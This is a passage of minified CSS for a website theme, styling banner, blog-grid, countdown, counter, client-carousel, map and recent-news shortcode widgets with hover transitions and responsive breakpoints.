.banner-description{font-size:14px;letter-spacing:1px;margin-top:5px;}}.banner-shortcode-wrapper.style_6 .banner-content-wrapper{position:relative;overflow:hidden;text-align:center;text-transform:uppercase;}.banner-shortcode-wrapper.style_6 .banner-content-wrapper:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.banner-shortcode-wrapper.style_6 .banner-content-wrapper:hover .banner-content-inner{background:rgba(153, 0, 204, .1);-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_6 .banner-content-wrapper:hover .banner-content-inner .banner-content{opacity:1;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_6 .banner-content-wrapper img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.banner-shortcode-wrapper.style_6 .banner-content-wrapper .banner-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:30px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;}.banner-shortcode-wrapper.style_6 .banner-content-wrapper .banner-content-inner .banner-content{position:absolute;top:50%;left:0;width:100%;opacity:0;color:#fff;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.banner-shortcode-wrapper.style_6 .banner-content-wrapper .banner-content-inner .banner-content .banner-title{font-weight:300;color:#fff;}.banner-shortcode-wrapper.style_7 .banner-content-wrapper{position:relative;overflow:hidden;text-align:center;text-transform:uppercase;}.banner-shortcode-wrapper.style_7 .banner-content-wrapper:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_7 .banner-content-wrapper:hover .banner-content-inner .banner-title{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_7 .banner-content-wrapper img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_7 .banner-content-wrapper .banner-content-inner{position:absolute;top:50%;left:0;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.banner-shortcode-wrapper.style_7 .banner-content-wrapper .banner-content-inner .banner-title{color:#90c;margin:0;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_7.home-9{margin-right:-30%;}@media screen and (max-width:1199px){.banner-shortcode-wrapper.style_7.home-9{margin-right:-25%;}}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_7.home-9{margin-right:0;}}.banner-shortcode-wrapper.style_8:hover .banner-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_8 .banner-image{overflow:hidden;}.banner-shortcode-wrapper.style_8 .banner-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_8 .banner-content-inner{background-color:#333;padding:40px;}@media screen and (max-width:1199px){.banner-shortcode-wrapper.style_8 .banner-content-inner{padding:20px 30px;}}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_8 .banner-content-inner{padding:15px 20px;}}.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title{color:#fff;font-size:36px;margin:0;}@media screen and (max-width:1199px){.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title{font-size:28px;}}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title{font-size:20px;}}.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-title span{color:#90c;padding-left:15px;}.banner-shortcode-wrapper.style_8 .banner-content-inner .banner-description{color:#ababab;font-style:italic;padding-top:20px;text-transform:uppercase;}.banner-shortcode-wrapper.style_9:hover .banner-content-inner .banner-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.banner-shortcode-wrapper.style_9 .banner-content-inner{background-color:#f8f8f8;}.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content{padding:30px 40px;position:absolute;bottom:0;text-transform:uppercase;width:50%;}.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content .banner-description{color:#212121;font-family:Nunito Sans;font-weight:700;padding-bottom:20px;}.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content h6{font-family:Nunito Sans;margin-bottom:0;margin-top:5px;font-weight:900;}@media screen and (max-width:991px){.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-content h6{font-size:20px;}}.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-image{overflow:hidden;float:right;width:50%;}.banner-shortcode-wrapper.style_9 .banner-content-inner .banner-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper.grid .blog-list.columns-2 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-2 .blog-item{width:50%;}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-2 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-2 .blog-item{width:100%;}}.blog-shortcode-wrapper.grid .blog-list.columns-2 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-2 .blog-item.featured-post{width:100%;}.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:991px){.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item{width:100%;}}.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item.featured-post{width:66.66667%;}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-3 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-3 .blog-item.featured-post{width:100%;}}.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item{width:25%;}@media screen and (max-width:991px){.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item{width:50%;}}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item{width:100%;}}.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item.featured-post{width:50%;}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-4 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-4 .blog-item.featured-post{width:100%;}}.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item{width:20%;}@media screen and (max-width:991px){.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item{width:50%;}}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item,.blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item{width:100%;}}.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item.featured-post{width:40%;}@media screen and (max-width:991px){.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item.featured-post{width:100%;}}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list.columns-5 .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list.columns-5 .blog-item.featured-post{width:100%;}}.blog-shortcode-wrapper.grid .blog-list .blog-item,.blog-shortcode-wrapper.masonry .blog-list .blog-item{padding:0 15px;margin-bottom:30px;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-image,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-image{overflow:hidden;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-image:hover img,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-image:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-image img,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-category,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-category{font-size:14px;font-style:italic;padding-top:10px;text-transform:uppercase;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-title,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-title{margin:0;font-weight:normal;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-title a,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-title a{color:#212121;font-size:18px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-title a:hover,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper.grid .blog-list .blog-item .post-excerpt,.blog-shortcode-wrapper.masonry .blog-list .blog-item .post-excerpt{padding-top:10px;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post{overflow:hidden;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post:hover .post-image img,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post:hover .post-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-content,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-content{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));bottom:0;left:15px;position:absolute;padding:80px 30px 40px 30px;width:calc(100% - 30px);}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-content,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-content{padding:40px 30px 30px 30px;}}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category{color:#fff;font-size:16px;font-style:italic;text-transform:uppercase;}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category{font-size:14px;}}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category a,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-category a:hover,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title{line-height:1.3;margin-top:10px;margin-bottom:10px;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title a,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title a{color:#fff;font-size:28px;font-weight:400;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title a,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title a{font-size:18px;}}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-title a:hover,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper.grid .blog-list .blog-item.featured-post .post-excerpt,.blog-shortcode-wrapper.masonry .blog-list .blog-item.featured-post .post-excerpt{color:#fff;padding-top:10px;}.blog-shortcode-wrapper .blog-shortcode-paging{padding-top:3%;}.blog-shortcode-wrapper .blog-shortcode-paging.default{font-style:italic;font-weight:600;margin-top:30px;text-align:center;}.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers{list-style:none;list-style-type:none;display:inline-block;padding:0;margin:0;}.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li{display:inline-block;padding-right:25px;}.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li span,.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a{display:inline-block;height:25px;line-height:25px;text-align:center;}.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li span.current{color:#90c;}.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a:hover,.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a:focus{background:none;color:#90c;}.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a.prev,.blog-shortcode-wrapper .blog-shortcode-paging.default .page-numbers li a.next{text-transform:uppercase;}.blog-shortcode-wrapper .blog-shortcode-paging.load-more{text-align:center;}.blog-shortcode-wrapper .blog-shortcode-paging.load-more button{background-image:none;border:2px solid #e0e0e0;background-color:transparent;color:#90c;font-weight:700;padding:6px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper .blog-shortcode-paging.load-more button:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.blog-shortcode-wrapper .blog-shortcode-paging.load-more button:focus{outline:none;}.countdown-shortcode-wrapper.number .countdown-content .list-time{list-style:none;list-style-type:none;padding:0;text-align:center;}.countdown-shortcode-wrapper.number .countdown-content .list-time li{position:relative;display:inline-block;padding:5px;border-radius:50%;border:2px solid rgba(255, 255, 255, .5);margin-right:5px;}.countdown-shortcode-wrapper.number .countdown-content .list-time li:hover{border:2px solid #fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.countdown-shortcode-wrapper.number .countdown-content .list-time li p{margin:0;font-family:Nunito Sans;font-style:italic;}.countdown-shortcode-wrapper.number .countdown-content .list-time li p.countdown-number{font-size:18px;width:48px;height:48px;line-height:48px;padding:5px;background:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-ms-box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}@media screen and (max-width:767px){.countdown-shortcode-wrapper.number .countdown-content .list-time li p.countdown-number{font-size:16px;height:40px;width:40px;line-height:40px;}}.countdown-shortcode-wrapper.number .countdown-content .list-time li p:last-child{opacity:0;visibility:hidden;margin-top:10px;text-align:center;}.countdown-shortcode-wrapper.number .countdown-content .list-time li p.countdown-text{display:none;}.counter-shortcode-wrapper.style_1{margin-top:10px;}.counter-shortcode-wrapper.style_1 .gr-counter .content-inner{display:table;width:100%;}.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-number-counter{font-family:Nunito Sans;width:35%;display:table-cell;vertical-align:middle;font-size:34px;font-weight:700;color:#212121;text-align:right;padding-right:50px;position:relative;}.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-number-counter:before{content:"\f111";color:#90c;font-family:fontAwesome;font-size:6px;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-text-default{width:65%;display:table-cell;vertical-align:middle;font-size:16px;font-style:italic;text-transform:uppercase;}@media screen and (max-width:767px){.counter-shortcode-wrapper.style_1 .gr-counter .content-inner .gr-text-default{font-size:14px;}}@media screen and (max-width:767px){.counter-shortcode-wrapper.style_2 .gr-counter .content-inner{text-align:center;}}.counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-number-counter{color:#90c;font-size:56px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:991px){.counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-number-counter{font-size:36px;}}.counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-text-default{text-transform:uppercase;font-weight:700;font-style:italic;}@media screen and (max-width:767px){.counter-shortcode-wrapper.style_2 .gr-counter .content-inner .gr-text-default{font-size:14px;}}.clients-shortcode-wrapper{position:relative;}.clients-shortcode-wrapper.style_1:hover .owl-nav .owl-prev,.clients-shortcode-wrapper.style_1:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.clients-shortcode-wrapper.style_1 .clients-list .client-item{opacity:0.3;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.clients-shortcode-wrapper.style_1 .clients-list .client-item:hover{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.clients-shortcode-wrapper.style_1 .owl-nav .owl-prev,.clients-shortcode-wrapper.style_1 .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.clients-shortcode-wrapper.style_1 .owl-nav .owl-prev:hover,.clients-shortcode-wrapper.style_1 .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.clients-shortcode-wrapper.style_1 .owl-nav .owl-prev{left:0;}.clients-shortcode-wrapper.style_1 .owl-nav .owl-next{right:0;}.gmaps-shortcode-wrapper .map-info{max-width:280px;}@media screen and (max-width:991px){.gmaps-shortcode-wrapper .map-info{max-width:260px;}}.gmaps-shortcode-wrapper .map-info .info-image{float:left;max-width:200px;}@media screen and (max-width:991px){.gmaps-shortcode-wrapper .map-info .info-image{max-width:160px;}}.gmaps-shortcode-wrapper .map-info .info-address{padding:10px 0 5px 0;}.gmaps-shortcode-wrapper .map-info .info-address p{text-align:center;color:#212121;font-weight:bold;font-family:Nunito Sans;font-size:16px;}@media screen and (max-width:991px){.gmaps-shortcode-wrapper .map-info .info-address p{font-size:14px;}}.gmaps-shortcode-wrapper.toggle_button .gmaps-button-wrap .gmaps-toggle-button{width:200px;margin:0 auto;padding:15px 0;border:1px solid #90c;text-align:center;}.gmaps-shortcode-wrapper.toggle_button .gmaps-button-wrap .gmaps-toggle-button:hover{background:#90c;cursor:pointer;}.icon-box-shortcode-wrapper{margin-bottom:25px;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper{text-align:center;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content{padding:0 25px;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title{margin:0;padding:15px 0;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title h5{font-size:24px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title h5:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-title h5{font-size:18px;}}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore{font-family:Nunito Sans;font-size:16px;font-weight:700;font-style:italic;padding-top:15px;}@media screen and (max-width:991px){.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore{font-size:16px;}}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a{position:relative;left:-15px;-webkit-transition:left 0.3s;-o-transition:left 0.3s;transition:left 0.3s;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a:hover{left:0;-webkit-transition:left 0.3s;-o-transition:left 0.3s;transition:left 0.3s;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a:hover:before{opacity:1;}.icon-box-shortcode-wrapper.style_1 .icon-box-content-wrapper .icon-content .icon-readmore a:before{content:"\f273";font-family:"Ionicons";font-style:normal;font-weight:normal;opacity:0;margin-right:5px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.icon-box-shortcode-wrapper.style_2 .icon-box-container{border:1px solid #e0e0e0;text-align:left;padding:30px;}@media screen and (max-width:991px){.icon-box-shortcode-wrapper.style_2 .icon-box-container{padding:20px;}}.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-wrap{font-size:48px;line-height:1;padding-bottom:15px;}@media screen and (max-width:991px){.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-wrap{font-size:34px;padding-bottom:10px;}}.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-wrap span{color:#90c;}.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-title{font-size:24px;font-weight:bold;padding-bottom:15px;}@media screen and (max-width:991px){.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-title{font-size:18px;padding-bottom:10px;}}.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-description{font-family:Nunito Sans;font-size:18px;font-style:italic;letter-spacing:1px;}@media screen and (max-width:991px){.icon-box-shortcode-wrapper.style_2 .icon-box-container .icon-content .icon-description{font-size:14px;}}.recent-news-shortcode-wrapper{position:relative;}.recent-news-shortcode-wrapper.carousel:hover .recent-news-container .owl-nav .owl-prev,.recent-news-shortcode-wrapper.carousel:hover .recent-news-container .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.recent-news-shortcode-wrapper.carousel .recent-news-container article{position:relative;}.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content{background-color:#fff;padding:25px;text-align:center;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content{padding:15px;}}.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .post-category a{color:#ababab;font-style:italic;letter-spacing:2px;text-transform:uppercase;}.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .post-category a:hover{color:#90c;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .post-category a{font-size:12px;}}.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title{margin-top:10px;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title{font-size:18px;}}.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title a{color:#212121;line-height:1.5;}.recent-news-shortcode-wrapper.carousel .recent-news-container article .post-content .entry-title a:hover{color:#90c;}.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-prev,.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-prev:hover,.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-prev{left:0;}.recent-news-shortcode-wrapper.carousel .recent-news-container .owl-nav .owl-next{right:0;}.recent-news-shortcode-wrapper.carousel_2:hover .recent-news-container .owl-nav .owl-prev,.recent-news-shortcode-wrapper.carousel_2:hover .recent-news-container .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article{position:relative;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content{background-color:#fff;padding:25px;text-align:center;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content{padding:15px;}}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-category{font-size:12px;}}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-category a{color:#ababab;font-style:italic;letter-spacing:2px;text-transform:uppercase;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-category a:hover{color:#90c;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title{margin-top:10px;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title{font-size:18px;}}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title a{color:#212121;line-height:1.5;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .entry-title a:hover{color:#90c;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .post-excerpt{padding-top:5px;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore{font-family:Nunito Sans;font-size:16px;font-weight:700;font-style:italic;padding-top:15px;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore{font-size:16px;}}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a{position:relative;left:-15px;-webkit-transition:left 0.3s;-o-transition:left 0.3s;transition:left 0.3s;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a:hover{left:0;-webkit-transition:left 0.3s;-o-transition:left 0.3s;transition:left 0.3s;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a:hover:before{opacity:1;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container article .post-content .icon-readmore a:before{content:"\f100";font-family:"Ionicons";font-style:normal;font-weight:normal;opacity:0;margin-right:5px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-prev,.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-prev:hover,.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-prev{left:0;}.recent-news-shortcode-wrapper.carousel_2 .recent-news-container .owl-nav .owl-next{right:0;}.recent-news-shortcode-wrapper.carousel_3:hover .recent-news-container .owl-nav .owl-prev,.recent-news-shortcode-wrapper.carousel_3:hover .recent-news-container .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article{position:relative;}.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content{background-color:#fff;padding:25px 0;}@media screen and (max-width:991px){.recent-news-shortcode-wrapper.carousel_3 .recent-news-container article .post-content{padding:15px 0;}}.recent-news-shortcode-wrapper.carousel_3 